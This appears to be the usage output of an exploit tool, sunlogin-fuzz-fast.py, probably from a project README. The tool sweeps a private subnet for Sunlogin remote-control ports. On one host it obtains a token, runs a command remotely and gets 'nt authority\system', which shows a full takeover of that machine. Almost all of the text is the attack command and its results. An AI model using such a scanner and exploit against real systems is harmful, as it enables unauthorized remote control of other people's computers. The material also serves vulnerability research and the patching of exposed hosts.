 >python3 sunlogin-fuzz-fast.py -t 192.168.80.128/25
[*] 192.168.80.128 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.129 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.130 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.131 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.132 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.133 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.134 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.135 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.136 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.137 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.138 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.139 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.140 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.141 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.142 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.143 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.144 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.145 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.146 Fuzzing sunlogin port
[*] Get ports: ['49159']
[*] Enumerating port of sunlogin
[*] Target may vulnerability, try to pwn it out.
[+] Get token: DTOAQFngEPZBDNNp5QLOYftzErN7RBCA
[+] Get command result:
nt authority\system
[*] 192.168.80.147 Fuzzing sunlogin port